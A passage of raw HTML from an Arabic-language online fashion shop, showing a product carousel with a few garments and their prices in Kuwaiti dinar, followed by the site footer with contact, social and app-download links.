							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-450x121.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-450x121.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-800x215.png 800w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-64x17.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-large.png 1024w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-768x207.png 768w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-595x160.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM.png 1256w" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/dress-2/" data-key="3b3dff253f" data-product-id="5700" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/dress-2/">فستان مطرز</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/dress-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5700" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5700" data-product_sku="-wol347" aria-label="تحديد الخيارات لـ &quot;فستان مطرز&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5700" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/dress-2/" data-id="5700" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/dress-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5700"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-19838 status-publish last instock product_cat-74 product_cat-163 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="19838">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d8%a9/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/21526668936_341398406-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/21526668936_341398406-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/21526668936_341398406-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/21526668936_341398406-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/21526668936_341398406-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/21526668936_341398406-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/21526668936_341398406-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/21526668936_341398406.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/21602758743_341398406-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/21602758743_341398406-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/21602758743_341398406-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/21602758743_341398406-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/21602758743_341398406-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/21602758743_341398406-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/21602758743_341398406-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/21602758743_341398406.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/21602776477_341398406-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/21602776477_341398406-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/21602776477_341398406-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/21602776477_341398406-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/21602776477_341398406-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/21602776477_341398406-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/21602776477_341398406-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/21602776477_341398406.jpg 1000w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/21689027838_341398406-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/21689027838_341398406-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/21689027838_341398406-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/21689027838_341398406-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/21689027838_341398406-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/21689027838_341398406-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/21689027838_341398406-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/21689027838_341398406.jpg 1000w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/21689021836_341398406.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d8%a9/" data-key="3b3dff253f" data-product-id="19838" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d8%a9/">دراعة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>13.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d8%a9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19838" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="19838" data-product_sku="WOL557" aria-label="تحديد الخيارات لـ &quot;دراعة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19838" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d8%a9/" data-id="19838" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d8%b1%d8%a7%d8%b9%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19838"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-19552 status-publish first instock product_cat-sale product_cat-club-dress product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="19552">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%84%d8%a9/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-768x768.avif 768w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A.avif 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-768x768.avif 768w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2021/04/H318d749fafca4d7fbc6e0e53a28bd264m.avif 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-768x768.avif 768w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2021/04/H9741de46ece649c39969bb6dcdc0ccbcm.avif 1000w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-450x450.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-768x768.avif 768w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2021/04/H618e0bef88644eb1b0c48478e54a6d40A.avif 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%84%d8%a9/" data-key="3b3dff253f" data-product-id="19552" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%84%d8%a9/">بدلة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%84%d8%a9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19552" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="19552" data-product_sku="wol517-" aria-label="تحديد الخيارات لـ &quot;بدلة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19552" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%84%d8%a9/" data-id="19552" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%84%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19552"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
